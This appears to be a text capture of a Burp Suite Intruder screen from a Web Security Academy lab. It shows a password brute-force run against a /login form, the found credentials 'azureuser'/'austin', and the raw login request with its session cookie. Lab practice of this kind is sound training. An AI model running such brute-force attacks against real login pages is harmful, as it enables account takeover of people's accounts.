 3. Intruder attack of https://0a340087040193408103acb100bc006b.web-security-academy.net
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Incorrec
87 yankees 200 334 3250 1
88 987654321 200 379 3250 1
89 dallas 200 395 3250 1
90 austin 302 375 191
91 thunder 200 322 3337 1
92 taylor 200 434 3337 1
93 matrix 200 418 3337 1
94 mobilemail 200 417 3337 1
95 mom 200 448 3337 1
96 monitor 200 302 3337 1
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a340087040193408103acb100bc006b.web-security-academy.net
3 Cookie: session=qNEPbEcjM4AQCHDobevECVjKRk47N0Vc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0a340087040193408103acb100bc006b.web-security-academy.net
11 Referer: https://0a340087040193408103acb100bc006b.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 username=azureuser&password=austin
Search
98 of 100